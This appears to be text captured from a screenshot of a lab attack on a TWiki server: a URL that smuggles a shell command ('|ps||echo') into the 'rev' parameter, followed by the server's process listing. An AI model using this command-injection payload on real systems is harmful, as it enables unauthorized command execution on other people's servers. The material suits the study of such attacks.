 192.168.1.40/twiki/bin/view/Main/TWikiUsers?rev=2 |ps||echo%20
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
TWiki > Main > TWikiUsers (r1.2 |ps||echo )
Main | TWiki | Know
Main . { Users | Groups | Offices | Changes | Index | Search | Go }
PID TTY TIME CMD 4855 ? 00:00:00 apache2 4857 ? 00:00:00 apache2 4859 ? 00:00:00 apache2 4864 ? 00:00:00 apache2 486
00:00:00 apache2 5019 ? 00:00:00 apache2 5061 ? 00:00:00 sleep 5073 ? 00:00:00 sleep 5087 ? 00:00:00 apache2 5141 ? 00:0
view 5143 ? 00:00:00 sh 5144 ? 00:00:00 co 5145 ? 00:00:00 ps
Topic TWikiUsers . { Edit | Attach | Ref-By | Printable | Diffs | r1.16 | > | r1.15 | > | r1.14 | More }
Revision r1.2 |ps||echo - 01 Jan 1970 - 00:00 GMT -
Copyright © 1999-2003 by the contributing authors. All material on this
collaboration platform is the property of the contributing authors.
Ideas, requests, problems regarding TWiki? Send feedback.